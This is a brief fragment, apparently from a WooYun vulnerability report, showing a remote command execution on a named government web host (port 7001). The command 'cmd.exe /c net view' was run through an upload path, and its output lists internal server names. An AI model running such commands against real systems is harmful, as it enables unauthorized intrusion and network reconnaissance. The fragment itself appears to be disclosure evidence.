 Host: www.scga.gov.cn Port: 7001
FilePath: Upload
CMD: cmd.exe /c net view Execute
Result: 服务器名称 注解
-------------------------------------------------------------------------------
\\WEB246 WEB-243
\\WIN-TSFF7BFVVOM
命令成功完成。
www.wooyun.org